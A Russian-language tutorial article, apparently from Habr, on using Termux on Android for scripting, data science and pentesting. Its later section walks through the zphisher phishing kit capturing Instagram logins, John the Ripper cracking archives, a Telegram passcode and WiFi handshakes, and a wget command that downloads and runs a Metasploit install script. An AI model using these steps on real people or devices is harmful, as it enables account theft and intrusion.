`$ crontab -e` #создаём задание: каждую минуту автоматически создавать папку «Habr» в общедоступном каталоге «Downloads»:
```
*/1 * * * * bash /data/data/com.termux/files/home/скрипт.sh #«ctrl + o» сохранить; «ctrl + x» выход из nano; «ctrl + d» выход из Termux.
```
Любым файловым менеджером проверяем общедоступный каталог «Downloads» и ищем папку «Habr», удаляем её, но в течение минуты она снова появится, что сигнализирует о том, что скрипт работает на автомате, а значит можно приступать к написанию сценариев реальных задач.
**Бэкап Termux**
В лучшем случае будет обидно установить и настроить Termux/пакеты под себя, но при развёртывании копии на другом устройстве и/или при любом инциденте потерпеть фиаско.
Проверка места, занимаемой Termux-средой.
Код:
`$ cd ../../ && du -sh` #подняться на два каталога выше и измерить пользовательские и системные пакеты Termux
> >>>4.1G
>
>
`$ pkg list-install | wc -l` #количество установленных пакетов
> >>> 307
>
>
Если у пользователя отсутствуют root-права, то авто/бэкап всей среды делается по [мануалу](https://wiki.termux.com/wiki/Backing_up_Termux) двумя командами.
Программирование на Android & Data Science
------------------------------------------
> *Классный код, жаль, не работает. & Власть цифры сменится властью над цифрой, и Data Science станет оплотом второго IT-рассвета.*
>
>
Уметь ловко писать сценарии на [bash](https://ru.wikipedia.org/wiki/Bash) хороший навык, но ограниченный. В Termux репозитории имеются пакеты языков программирования *(далее — ЯП)*, например, [python](https://ru.wikipedia.org/wiki/Python), [php](https://ru.wikipedia.org/wiki/PHP), [perl](https://ru.wikipedia.org/wiki/Perl), [ruby](https://ru.wikipedia.org/wiki/Ruby), а также [scala](https://ru.wikipedia.org/wiki/Scala_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)), [elixir](https://ru.wikipedia.org/wiki/Elixir_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)), [java](https://ru.wikipedia.org/wiki/Java), [go](https://ru.wikipedia.org/wiki/Go), [rust](https://ru.wikipedia.org/wiki/Rust_(%D1%8F%D0%B7%D1%8B%D0%BA_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F)), [brainfuck](https://ru.wikipedia.org/wiki/Brainfuck). Давайте напишем нашу однофункциональную программу на всех вышеперечисленных языках, которая поприветствует пользователей Хабра.
Код:
`$ pkg install python golang elixir php rust perl ruby scala brainfuck` #установка ЯП, bash/java уже предустановленные среды.
Пруфы. Успешное выполнение программ на всех вышеперечисленных ЯП.Хорошие новости: можно обучаться и практиковать/поддерживать навыки владения ЯП прямо с гаджета, например, проходя курсы программирования по Python на [Stepik](https://stepik.org/course/58852/promo), решая задачи где бы ты не находился.
В реальности же имеются технические ограничения. Например, на Python "нельзя" писать и запускать ПО, требующего многопроцессорного параллельного вычисления напрямую в Termux *(параллельные вычисления на нескольких ядрах CPU, не путать с многопоточностью и не касается, например СИ-программ).*Скрипты, которые размашисто потребляют ОЗУ, несмотря на избыточно-свободную память, могут аномально снижать скорость вплоть до замирания. Простой пример воспроизведения проблемы на Python с распараллеливанием кода на CPU(s).
Код:
`$ python`
```
import concurrent.futures as pool
e = pool.ProcessPoolExecutor(max_workers=2, mp_context=None, initializer=None, initargs=())
#Приведёт к следующей ошибке:
#>>>raise ImportError("This platform lacks a functioning sem_open" + ImportError:
#This platform lacks a functioning sem_open implementation, therefore, the required synchronization primitives needed will not function, see issue 3770.
```
По той же причине не встанет, например, и библиотека [NumPy](https://ru.wikipedia.org/wiki/NumPy) и импортирующее её ПО:
`$ pip install numpy` #установка не завершится и приведёт к ошибке.
**Но если очень надо...**
Вмешаемся в сам интерпретатор Python, заменив многопроцессорные параллельные вычисления на многопоточные.
Код:
`$ nano ../usr/lib/python3.10/multiprocessing/synchronize.py`
заменяем ~28 строку:
> from \_multiprocessing import SemLock, sem\_unlink
>
>
на
> from threading import Lock
>
>
В таком случае можно запускать параллельные вычисления в потоках, а не процессах. Кроме того, доставив ещё пару научных пакетов и`jupyter`*,* пользователь превращает свой гаджет в ~~инструмент бога~~ мини-лабораторию.
Скрины обновлёны, пруфы.
Слева — библиотеки numpy/pandas/matplotlib/scipy установлены и работают.
Cправа — мечта дата саентиста: карманная, научная мини-лаборатория, рабочий jupyter-notebook из Termux.**Сloc**
На Termux без подвоха заводится прекрасная утилита «[cloc](https://github.com/AlDanial/cloc)», которая подсчитывает пустые строки, комментарии и физические строки исходного кода IT-проектов на многих ЯП. ПО умеет разбирать и парсить архивы, отдельные файлы, целые проекты по каталогам в т.ч. diff-ать/исключать определенные файлы. В качестве примера по фэншую распарсю ПО, которому пару десятков лет и ПО, которому пару лет.
«John». Самый простой способ парсинга — это указать утилите каталог с анализируемым ПО, где по умолчанию выводятся задействованные в проекте ЯП, кол-во файлов, пустых строк, строк с комментариями и строк с кодом, а также их сумма. «Snoop». Понуждаю «cloc» подсчитывать строки иначе: в процентном соотношении.
Код:
`$ npm install -g cloc`
`$ cloc john/ && cloc --by-percent cmb snoop/`
Видим, что кодовая база для "монструозного John" обширна. Проще описать все аспекты "малыша Snoop". И так, что же такое Snoop на первый cloc-взгляд и на чём он базируется?
* Игнорируемые файлы — это бинарные данные *(.png/.wav)*.
* Cloc умеет считать лишь процент для комментариев и пустых строк, но так как вычисляется общая сумма кода, то пропорцией легко прикинем любой нужный нам параметр *(чистые строчки кода)*: 10279 \* 100 ÷ 13769 = 75% кода текст? Нет, 75% кода от всего проекта — это БД, которая строилась несколько лет *(БД — в базовой txt-кодировке).*
* Программный код Snoop написан на Python *(1593 строки или 11.5% кода)*.
* Примечательно то, что в среднем каждая 6-я строка имеет комментарий, т.е. питоновский код открыт и подробно задокументирован.
* Немного JS/CSS — код для генерируемой вэб страницы с результатами работы ПО.
* 2 файла Markdown с менее, чем 400 строчками — это ридми на ru-en языках.
* Несколько DOS/Shell строк кода — это батник и баш с парочкой git-команд для аккуратного обновления софта.
* И одна YAML строка — ссылка, страница донатов для встраивания на Github.
Ниже в статье я ещё подробно остановлюсь конкретно на этих программах и продемонстрирую их "всю Вуду злость" на реальных примерах *(тот ещё будет уникальный материал, поверьте и проверьте)*.
**VisiData**
[VisiData](https://github.com/saulpw/visidata) — бесплатный, интерактивный, с открытыми исходниками и звёздным git-рейтингом многофункциональный [TUI](https://losst.pro/chto-takoe-gui-i-cli?#TUI_-_%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9_%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81) инструмент для работы с табличными данными. ПО поддерживает ходовые *xls/xlsx, sql, csv, dta, json* форматы; умеет гладко конвертировать, например, из csv в html; дёргать ссылки и таблицы из web. Слоган ПО хоро-о-ош, в техническом смысле хорош:
> *Легко изучайте наборы данных, независимо от формата. Исследование данных на кончиках ваших пальцев.*
>
>
Код:
`$ pip install visidata`
`$ vd storage/shared/Download/входной.csv -b -o storage/shared/Download/выходной.html` #конвертнуть csv-таблицу в локальный html-файл
`$ vd https://habr.com/ru/post/661285`/ #дернуть ссылки и таблицы из web.
Слева направо: исходник — статья на Хабре в браузере; таблица из статьи в visidata; все ссылки из статьи в visidata.`$ vd storage/shared/Download/dump_snoop.csv` #открыть файл.
Скринкаст. Пример работы с датафреймом от Snoop: открыл таблицу в csv формате; поработал со строками и столбцами; применял частотную и описательную статистики; фильтровал данные.Увы, без [документации](https://www.visidata.org/docs/) новичкам с ходу не разобраться, но можно попробовать подёргать клавиши: *[g\_] — развернуть столбец по ширине; [q] — назад; [g/], [g?] — поиск по ключевому слову вперёд/назад; [shift+I], [shift+F] — статистики...*
**Proot-distro**
Компромисс. Если пользователь располагает достаточно свободным дисковым пространством ±10 Гб на своем гаджете, то он может установить в Termux один из дистрибутивов GNU/Linux, например, termux-ubuntu и п.д..
И запускать не только скрипты, требующие распараллеливания кода на CPU(s), но и юзать GUI-софт, например, [Gimp](https://ru.wikipedia.org/wiki/GIMP).
[Proot-distro](https://wiki.termux.com/wiki/PRoot), метафорично выражаясь — это сила Temux и ни [NetHunter](https://www.kali.org/docs/nethunter//)-у и ни [Andrax](https://andrax.thecrackertechnology.com/) далеко им всем сейчас. Вся Termux-стихия заключена в 4-х строчках ниже, но обойдя одни ограничения, обязательно натыкаешься на другие*(overkill abstractions).*
Код:
`$ pkg install proot-distro`
`$ proot-distro list`
`$ proot-distro install ubuntu`
`$ proot-distro login ubuntu`
Сравнение пакетов
------------------
**mutt & smtplib**
Для работы с электропочтой в Termux имеется пакет: [mutt](https://ru.wikipedia.org/wiki/Mutt).
Код:
`$ pkg install mutt`
`$ nano ../usr/etc/Muttrc` #[редактирование](https://www.dmosk.ru/miniinstruktions.php?mini=mutt#examples-yandex) конфига в CLI/nano для тех у кого не рут прав
`$ mutt` #запуск.
Скриншот: входящие письма на Яндекс почте.Работа с email требуется, например тогда, когда произошло какое-либо событие в системе, и в случае успеха или ошибки автоматическая отправка репорта на email. Я не могу похвалить или раскритиковать mutt непредвзято т.к. пользуюсь в подобных скрипто-делах Python с библиотекой [smtplib](https://docs.python.org/3.7/library/smtplib.html), которая работает стабильно и без нареканий.
**Сравнение пакетов: html2tetx\* vs links**
А вот пример, когда сторонний софт перспективнее местного. В Termux имеется в наличии пакет «[html2text](https://github.com/grobian/html2text)», который позволяет выводить очищенные от тегов web-страницы в CLI. У данного пакета имеются нюансы с автовыбором кодировки: например, русскоязычные символы отображаются кракозяброй и, на мой взгляд, не самое лучшее форматирование текста. В Python имеется [альтернативный](https://github.com/Alir3z4/html2text) пакет с тем же названием и аналогичным функционалом, но, ИМХО, разработкой на порядок выше. Сравним эти два пакета от разных разработчиков, написанных на разных языках, но выполняющих одну и ту же функцию *(примечание — html2text популярные утилиты и представлены на многих ЯП, не только на Python и C++)*.
Код:
`$ pkg install html2text` #установка из репозитория Termux
#тесты
`$ pip install html2text` #установка из репозитория *(каталог ПО Python)*
#тесты.
Запуск разных html2text-пакетов на примере обработки одной и той же русскоязычной статьи:
`$ curl https://habr.com/en/post/488432/ | html2text`
Выхлоп утилит на одной и той же статье: слева — пакет html2text из репозитория Termux, справа — python пакет html2text. В данном случае наблюдаем, что python-пакет по умолчанию верно определяет кодировку, а для нормального отображения русскоязычного текста при работе с пакетом из репозитория Termux необходимо явно указывать флаг кодировки, например, «-from\_encoding windows-1251»; «-from\_encoding utf-8».Альтернативный способ получить текстовую версию web-страницы очищенную от тегов — это использовать CLI-браузер, например, [links](https://ru.wikipedia.org/wiki/Links).
Код:
`$ pkg install links`
`$ links` #«g» открыть url --> файл --> Сохранить форм. документ.
CLI-браузер links.Преимущество CLI-браузера перед curl/html2text-пакетами — это гарантия корректного форматирования текста. В links можно сохранить масштабируемый/форматированный текст по любой/заданной ширине, используя легкий жест двумя пальцами по CLI.
Для общего развития просто сравните выхлоп команд на смартфоне, а не на планшете и покажите мне в комментариях.
Код:
`$ links wttr.in/kolomna && curl wttr.in/kolomna` #ожидание...
Yaspeller
---------
> *Казнить ¶ нельзя ¶ помиловать.*
>
>
Как было выше написано: сторонний CLI-git-софт — это не только python-скрипты. Например, установим в Termux полезный для авторов-редакторов npm-пакет [yaspeller](https://github.com/hcodes/yaspeller), написанный на JS русскоязычным разработчиком, который позволяет проверять ru-en орфографию локальных txt-данных, так и данных по url в два касания.
Код:
```
npm install yaspeller -g
yaspeller https://habr.com/ru/post/647267/ #указываем любой url для проверки и выявления орфографических ошибок.
```
Yaspeller подозревает/обнаруживает орф.ошибки, а в скобках справа предлагает исправления.Обычно материалы на портале Хабр считаются в Рунете достаточно грамотными и качественными: авторы текстов заботятся о своей репутации, в т.ч. модераторы постоянно следят за статьями. Но иногда там можно встретить и такую жалость, как на скрине. Орфографический анализ yaspeller-a информирует в целом и о низкой квалификации автора, статью которого, впрочем, сообщество оценило по достоинству: загнав в глубокий минус автора и его материалы.
В моём топ-списке пакетов этот инструмент, возможно, самый популярный. Нет, не для того чтобы устроить кому-либо очередную IT-порку, а для поддержания качества собственных материалов.
Сниффить, парсить, брутить, дампить, сканить, фишить
----------------------------------------------------
> *В одной жизни Вы - Томас Андерсон, программист в крупной уважаемой компании. У Вас есть медицинская страховка, Вы платите налоги и еще - помогаете консьержке выносить мусор. Другая Ваша жизнь - в компьютерах. И тут Вы известны как хакер Нео. Вы виновны практически во всех уголовно наказуемых компьютерных преступлениях. У первого - Томаса - есть будущее. У Нео - нет.*
>
>
Pipal
-----
Следующий инструмент, о котором не стыдно публично сообщить написан на ruby. Вы находите утечки, он рассказывает вам интересные истории.
Возможно, читатели не раз встречали в сети новости о том, что в интернет выложена очередная утечка паролей: «дамп из некоего диджекорп». И разные издания из рук в руки перепечатывали анализ и выводы экспертов не вникая в суть деталей. Давайте немного побудем экспертом и сами проанализируем одну из публичных утечек паролей с помощью [Pipal](https://digi.ninja/projects/pipal.php).
Итак, что делает Pipal? Самый простой способ объяснить — выборочно показать вывод, полученный при разборе списка утекших паролей. Нагуглил список скомпрометированных паролей из утечки ❚ ❚ ❚ ❚ ❚, которую я взял ❚ ❚ ❚ ❚ ❚ *(заштриховано по этическим причинам)*.
Код:
```
pkg install ruby
git clone https://github.com/digininja/pipal
cd pipal
./pipal.rb dump.txt #dump.txt — утечка/словарь содержащий пароли.
```
Скриншот, выборочный анализ данных из утечки.Из проделанной работы pipal видим, что утечка данных внушительная: содержит ~426K утекших паролей и из них ~78% — это уникальные pass. По классике самым распространённым паролем является pass «123456», но и встречается он довольно редко, менее чем 0,5% от общего дампа. Популярная длина паролей 6-10 символов и пользователи в основном очень любят использовать простой буквенный пароль в нижнем регистре 33%. На скрине видно и топ 10 базовых слов *(это частые слова что-то вроде корней, без префикса и суффикса, если такие встречаются чаще остальных).* Внешний список *(external list) —*что-то вроде базовых слов, только их задает сам пользователь на основе мета-информации об утечке БД. Предварительный вывод: высока вероятность реальной утечки данных, а не вброса; огромная аудитория пользователей взломанного портала с точки зрения парольной доктрины– вахлаки.
Описательная статистика утечек прежде всего интересна тем шифропанкам, кто работает со словарями и занимается обогащением баз данных.
Продолжая темпу пентеста было бы нечестно не затронуть инструменты и на родном bash.
Фишинг
------
Почему пользователям стоит обращать внимание на подозрительные ссылки и по возможности их избегать покажу на примере инструмента [zphisher](https://github.com/htr-tech/zphisher).
Код:
```
git clone git://github.com/htr-tech/zphisher.git
cd zphisher
bash zphisher.sh #запуск
git pull #обновление.
```
Инструмент примечателен тем, что атакующий может отказаться от «ngrock» и не вникать в связанные с ним ограничения чтобы туннелировать фишинговую ссылку.
zphisher в деле.Использование фишинга на примере Instagram. Ключи команд отсутствуют, атакующий выбирает все действия цифрами: что именно он будет использовать. Выбрав в качестве примера Instagram, а в качестве инициализации туннельный клиент cloudflared, а не ngrock получил на выбор две рандомные, но рабочие фишинг-ссылки. Открыв, например, обфусцированную ссылку на своём устройстве жертва предоставляет атакующему свой ip-адрес. Дизайн страницы Instagram реалистичный *(жертве стоило бы обратить внимание на url).*И если атакуемый, поддавшись манипуляции и коварству социальной инженерии, введёт свои данные *(или рандомные),* они тут же будут перехвачены атакующим, а фишинговая страница перенаправит скомпрометированного пользователя на официальный сайт Instagram для авторизации *(создав ложное впечатление о том, что юзер просто ошибся при вводе логина/пароля, а повторный ввод логина/пароля авторизует нерадивого пользователя, усилив его предположение об ошибке)*.
Собираем легендарный инструмент для аудита паролей в основном написанный на Cи — John The Ripper
------------------------------------------------------------------------------------------------
> *Её пароль — девичья фамилия и дата дня журналистики в Украине: шестое, шестое. И ещё одна шестёрка было бы совсем смешно, но всё равно не серьёзно.*
>
>
John The Ripper *(далее —*[*JtR*](https://ru.wikipedia.org/wiki/John_the_Ripper)*) —* это софт для аудита паролей.
JtR хорош по отношению к любому подобному ПО тем, что он может самостоятельно извлекать хэш любого формата с помощью внутренних скриптов \*2john. Например, нужно восстановить пароль от своей забытой [keepass](https://ru.wikipedia.org/wiki/KeePass) БД — для извлечения хэша используем "keepass2john" и т.д.. В [Hashcat](https://ru.wikipedia.org/wiki/Hashcat), например, на большинстве форматов пользователю необходимо уже иметь готовый хэш на руках, а где его пользователю брать, или чем извлекать киберпанкам из Hashcat не интересно, но в сети встречаются дискуссии: когда таких пользователей Hashcat-овцы отсылают за хэшем к JtR. Кроме того, функционал JtR предназначен в т.ч. и для генерации словарей любой сложности со скоростью Си, а само JtR-ядро made in good Russia.
JtR компилируется с оглядкой на предустановленные пакеты пользователя, например, если у пользователя установлен пакет «libz/libbz2/libpcap», то он сможет брутить гораздо больше хэшей. Кроме того, JtR-у для извлечения некоторых хэшей требуются сторонние ЯП, например, Python и Perl.
Код:
`$ git clone https://github.com/openwall/john && cd john/src && ./configure && make -s clean && make -sj4`
Несколько нюансов о ПО:
* то что JtR компилируется и запускается на Android устройствах уже хорошо, годами ранее — это было невозможно, да и сейчас поддержка гаджетов заявлена только для оф. Android-приложения [JtR-HSD](https://hashsuite.openwall.net/android) *(крутая кубинская разработка, но с ограниченным набором в 14-хэшей)*;
* при работе JtR нагружает все ядра CPU на 100% потому что, например, опция контроль утилизации ресурсов «--fork=2» не отработает на Android как заявлено в JtR на GNU/Linux и всё равно будет грузить все ядра CPU на всю катушку, а при таком раскладе на длинной дистанции можно получить вместо пароля любые проблемы/ущерб, т.к. JtR-у плевать на температурный контроль вашей батареи, ниже я покажу обходное решение этой проблемы;
* скорость брутфорса для некоторых хэшей не оптимизирована для нашей среды.
Проведем тестирование на скорость/криптостойкость, например, двух разных архив-форматов: [rar](https://ru.wikipedia.org/wiki/RAR) vs [zip](https://ru.wikipedia.org/wiki/ZIP) в JtR и разберём предварительные результаты.
Код:
`$ ~/john/run/john --test --format=rar5 && ~/john/run/john --test --format=zip`
Скрин JtR-1.1. Оба архив-формата поддерживаются в JtR на Android девайсах *(то есть можно проводить* [*брутфорс*](https://ru.m.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9_%D0%BF%D0%B5%D1%80%D0%B5%D0%B1%D0%BE%D1%80) *атаку).*
2. Оба архив-формата поддерживают параллельные вычисления на всех ядрах CPU. Параметр «с/s **real**» отображает реальное положение вещей *(на моём гаджете 8 ядер)*: скорость перебора при брутфорсе будет составлять ~150 паролей/с. для rar и 10,6к паролей/с. для zip форматов. Параметр «c/s **virtual**» отображает скорость брутфорс атаки на одном ядре CPU *.*Если на каком-либо хэше с/s real = c/s virtual, то это означает, что параллельные вычисления на CPU для данного формата не поддерживается JtR-ом, и брутфорс такого рода хэшей будет задействовать лишь одно ядро CPU.
3. Из скрина JtR-1 видим, что rar-архив криптостойкий по сравнению с zip-архивом. В целом хэш из разряда медленных и растрескивать его целесообразно, разве что на коротких цифровых паролях, или обладая достаточно-большой мета-информацией о пароле, сведя к минимуму всевозможные комбинации.
**Простая математика брутфорса.**
Например, гарантированное время восстановления пароля для rar архива «6948» ~= *(10^4/150)* = **67c**. А что, если мы обладаем меньшей мета-информацией о пароле? Например, мы предполагаем, что пароль цифровой, но может иметь длину не строго 4 знака, а от 1-4 цифр. В таком случае, гарантированное время восстановления увеличится на 10% ~= *(10^4/150) + (10^3/150) + (10^2/150) + (10^1/150) =***74с***.* Время на взлом пароля возросло, но с такими подобными/предварительными данными мы просто «обязаны» атаковать подобные криптостойкие форматы. А вот, например, буквенно-цифровой пароль длиной от 1-4 символов в нижнем регистре **rar**-архива мы сможем сбрутить лишь в диапазоне до **3.5ч**. *(36^4/150) +(36^3/150) +(36^2/150) + (36^1/150).* Тот же пароль **zip**-архива будет восстановлен в течение **3-х минут**.
Расчет: 26 латинских букв + 10 цифр = 36; степень — длина пароля; 150 — перебор хэшей *(rar)* в сек. на всех 8 ядрах CPU. Для батареи гаджета такое время 3.5ч. работы CPU на всю катушку явно критическое. Но, как обычно, в подобных делах можно проявить хитрость и «упорство». Возможно, некоторые читатели сразу подумали об искусственном охлаждении девайса ~~на подзарядке в холодильнике~~, но финиш можно растянуть, контролируя нагрев батареи с прерыванием и последующим возобновлением атаки, и JtR поддерживает данную функцию: «ctrl + c» прервать атаку, «john -restore» — продолжить атаку с места прерывания.
Кроме того, **в GNU/Linux имеется пользовательская поддержка, настройка ограничений загрузки процессора для любых операций:** [OMP\_NUM\_THREADS](https://www.openmp.org/spec-html/5.0/openmpse50.html) и [taskset](https://man7.org/linux/man-pages/man1/taskset.1.html).
Код:
`$ OMP_NUM_THREADS=3 ~/john/run/john hash` #данная команда разрешает использовать JtR на все 100% только 3 ядра из 8, что в перспективе снизит нагрузку на батарею, но замедлит растрескивание хэша.
Аналогична и манипуляция:
`$ taskset -c 0,2,7 ~/john/run/john hash` #данная команда заставляет JtR использовать CPU 3/8 ядер: первое; третье и восьмое ядра, т.е. контроль утилизации ресурсов предоставлен на выбор пользователя.
Давайте наконец-то сбрутим наш пароль, подтвердив, вышеизложенные, теоретические расчёты на практике.
Код:
`$ ~/john/run/rar2john storage/shared/Download/test.rar > hashrar` #извлекаем хэш
`$ ~/john/run/john --incremental=Digits -max-len=4 hashrar` #брутим хэш rar архива «test.rar» *(сообщаем JtR, что пароль исключительно цифровой от 1 до 4 символов).*
Скрин JtR-2.Из скрина JtR-2 видим, что JtR разогнался и показал свою ярость, перебирая пароли ~ на 7% быстрее чем в тестах, а пароль «6948» был восстановлен за **38с**. то есть в рамках *(теоретически рассчитанного выше)* гарантированного диапазона расчётного времени: **74с.**
Но пользователь человек с интеллектом, а не алгоритм машины, заученные шаги ему не помогут, если неизменно полагаться исключительно на тесты JtR, хотя мы и видим как они важны. На скрине JtR-1 в тестах кроме архивов видим и хэш «telegram» *(примечание — добавил Tg для сравнения, формат telegram в JtR — это локальный, защитный pin/pass на Android; Windows и GNU/Linux desktop программах).*Судя по скрину, тест JtR информирует нас о том, что хэш telegram из разряда медленных/криптостойких *(скорость перебора 417 паролей/с.).* Это не совсем так. Хэш telegram-a криптостойкий лишь для Telegram-программ на OS Windows и GNU/Linux, а на Android-е local code — это «пустышка» и его реальная скорость перебора ~составляет не 417 паролей/с., а космические 1.11 млн. маза-фака паролей/с.*.*
Давайте восстановим цифровой и буквенный «pin/pass пустышки» на Android-Telegram, оценив энергозатраты и сравним с тестами*.*
Код:
# Пользователю необходимо задать pin/pass в Telegram на своем рутированном Android-устройстве, далее:
`$ ~/john/run/telegram2john.py userconfig.xml > hashtelegram` #извлекаем хэш из *«/data/data/org.telegram.messenger/shared\_prefs/userconfing.xml»*
`$ ~/john/run/john hashtelegram --mask=?d?d?d?d` #запускаем брутфорс атаку.
Команды аналогичны и для взлома ~~pin~~ pass local code, изменяя лишь маску/словарь.
Скрин JtR-3.Из скрина JtR-3 видим, что любой pin, в данном примере pin «*7596*»,восстанавливается мгновенно, а буквенный пароль в нижнем регистре на примере пароля «*codeby*» восстановлен за **2м.13с**., что соответствует гарантированному времени восстановления пароля при брутфорсеи в тоже время "противоречит" JtR-тестам.Расчёт диапазона гарантированного времени восстановления пароля составлял: *(26^6/1\_100\_000/60)* ~= **4.5мин**.
Для сравнения, если бы ваши данные хранились не в Tg, а в любом другом защищенном контейнере, например, в rar, то на брутфорс пароля «codeby» при прочих равных обстоятельствах потребовалось бы гарантированное время восстановления ~24суток.
Обратите внимание, что хэш local code telegram для брутфорса на Android доступен пользователям с рут-правами по пути:
"/dat/data/org.telegram.messenger/shared\_prefs/userconfing.xml", а JtR попросит доставить python крипто-библиотеку.
Пример из жизни: однажды мне в лс написал читатель с просьбой о помощи восстановить свой local code telegram для того, чтобы доказать в суде свою непричастность.
Но упомянутый читатель получил отказ в услуге, никто не готов/не может написать скрипт «\_iphone2john» для извлечения хэша с яблочных устройств, они же все дорогостоящие для киберпанков.На сколько целесообразно и актуально проводить брутфорс атаки на гаджете, надеюсь, что для читателей это стало — most clearly.
Хотя, стоп, стоп, стоп! А как же без скрипт-кидди классики: [вардрайвинга](https://ru.wikipedia.org/wiki/%D0%92%D0%B0%D1%80%D0%B4%D1%80%D0%B0%D0%B9%D0%B2%D0%B8%D0%BD%D0%B3)? Совершенно верно — никак.
Рассмотрим вторую из двух частей атаки, которая отработает на любом гаджете: сравнив брутфорс WiFi-рукопожатия с помощью JtR и с помощью [aircrack-ng](https://ru.wikipedia.org/wiki/Aircrack-ng).
**Восстановление WiFi-пароля с помощью JtR**
Никаких чисток захваченного рукопожатия, якобы ускоряющих атаку, не проводим. Эту чушь, которую новички продолжают черпать с одного источника — не актуальна. Кроме того, нет необходимости в конвертации стандартного cap-формата рукопожатия в индивидуальные форматы *(извлечение хэша засчитываем, как стандартную операцию, а не конвертирование).*
Код:
`$ ~/john/run/wpapcap2john storage/shared/Download/test/test_wifi.cap > hand_wifi` #извлечение хэша
`$ ~/john/run/john -w=storage/shared/Download/test/word.txt hand_wifi` #атака по словарю на извлеченный хэш.
Пруф. Пароль в JtR успешно восстановлен. Примечание — JtR не брутит найденные пароли повторно, чтобы снова брутить один и тот же пароль, необходимо очистить файл ~/john/run/john.pot.**Восстановление WiFi-пароля с помощью Aircrack**
Aircrack v1.6.0 в репозитории багный и если не запускается после установки, то нужно пролечить: переименовать "/data/data/com.termux/files/usr/lib/libaircrack-ce-wpa-1.6.0.so" > "libaircrack-ce-wpa.so".
Код:
`$ pkg install aircrack-ng` #предполагается, что у пользователя установлен root-repo и имеются рут права
`$ head -n 15000 storage/shared/Download/test/word.txt | aircrack-ng -w - -e Ragnar storage/shared/Download/test/test_wifi.cap`
Пароль восстановлен и в Aircrack.Я трижды, дважды, десять не рекомендую пользоваться в принципе aircrack-ng из-за его багов, которые представлены сообществу как фичи. А много ли хэш-форматов поддерживает JtR? Много:
`$ ~/john/run/john --list=formats | wc -l`
> *>>> 506 formats (149 dynamic formats shown as just "dynamic\_n" here).*
>
>
Но, как написал выше о хэшах JtR: некоторые не оптимизированы, некоторые с багами, некоторые требуют perl-настроек подобного. По итогу, JtR — это лучшее, что есть на Android устройствах в своей области для растрескивания хэшей.
OSINT в Termux
--------------
> *Вашаф жизнь слайдшоу? Спросите Снуп.*
>
>
Читая комментарии на Хабре, я обратил внимание на активность «подозрительных аккаунтов»: эти аккаунты объединяла, некая на мой взгляд, закономерность:: во-первых, они имели сходные nickname(s) *(k30; k32...)*, во-вторых*,* были подписаны на топики «сделай сам». Я решил проверить популярность k-аккаунтов над другими подобными аккаунтами, например, b-аккаунтами на дистанции в 111 учёток т.е k0, k09,k1..k99. Для этого я использовал инструмент разведки по нику — [Snoop Project](https://drive.google.com/file/d/12DzAQMgTcgeG-zJrfDxpUbFjlXcBq5ih/view).
```
#установка инструмента Snoop
pkg install python libcrypt libxml2 libxslt git
pip install --upgrade pip
git clone https://github.com/snooppr/snoop -b snoop_termux
cd ~/snoop
python -m pip install -r requirements.txt && cd
#выше я писал, что JtR в т.ч. умеет генерировать словари (альтернатива crunch)
#генерирую словарь из 111 к-аккаунтов (почему не 100, первые 10 аккаунтов имеют вид (k0...k09)
john/run/john -min-len=1 -max-len=3 --mask=k?d?d --stdout | sort -n -t "k" -k2 > k-аккаунты
john/run/john -min-len=1 -max-len=3 --mask=b?d?d --stdout | sort -n -t "b" -k2 > b-аккаунты
#прошу snoop прочекать все 111-аккаунтов на порталах «Habr» и «Codeby»
python snoop.py -s habr -u k-аккаунты
python snoop.py -s habr -u b-аккаунты
python snoop.py -s codeby -u k-аккаунты
```
 из полученных данных видим преобладание k-аккаунтов над b-аккаунтами ~в 2 раза! Третий скрин — k-аккаунты на Codeby, как русские на Мариенплац. Нижние два скрина — отображение последовательного скопления k-аккаунтов в основном в диапазоне от 10-40. Если отбросить все теории заговора, предполагаю, что популярность k-аккаунтов над другими подобными аккаунтами (я прочекал и другие алфавит-аккаунты) связана у пользователей с фильмами про вертолёты и субмарины.")(Первые верхние два скрина слева) из полученных данных видим преобладание k-аккаунтов над b-аккаунтами ~в 2 раза! Третий скрин — k-аккаунты на Codeby, как русские на Мариенплац. Нижние два скрина — отображение последовательного скопления k-аккаунтов в основном в диапазоне от 10-40. Если отбросить все теории заговора, предполагаю, что популярность k-аккаунтов над другими подобными аккаунтами (я прочекал и другие алфавит-аккаунты) связана у пользователей с фильмами про вертолёты и субмарины.Metasploit
----------
> *Иди за белым кроликом...*
>
>
Одним из самых популярных true\_инструментов у безопасников является — [Metasploit](https://ru.wikipedia.org/wiki/Metasploit), но в местном репозитории он всё: false, кстати, как и [sqlmap](https://github.com/sqlmapproject/sqlmap/blob/master/doc/translations/README-ru-RUS.md).
Вот скрин с избитой Termux-wiki страницы посвящённой инструменту.
Нет, это не wiki-вандализм, вот официальная позиция лиц, сопровождающих основной репозиторий, цитирую переводом:
> *Не обслуживаем функции взлома, фишинга, рассылки спама, шпионажа и DDoS. Мы не принимаем пакеты, которые служат исключительно деструктивным целям или целям нарушения конфиденциальности, включая, помимо прочего, пентестинг, фишинг, брутфорс, sms/звонки, DdoS-атаки, OSINT.*
>
>
Немного обидно и за OSINT. Вспыхнула в памяти фраза назначенного судьи по делу pgp в далёкие времена, когда на западе криптография приравнивалась к оружию, а шифропанки испытывали давление властей:
> *Двери сарая открыты, и свиньи сбежали.*
>
>
Установка Metasploit:
`$ wget https://raw.githubusercontent.com/gushmazuko/metasploit_in_termux/master/metasploit.sh && chmod +x metasploit.sh && ./metasploit.sh && msfconsole`
Metasploit for Termux is running, no problem.Dirb
----
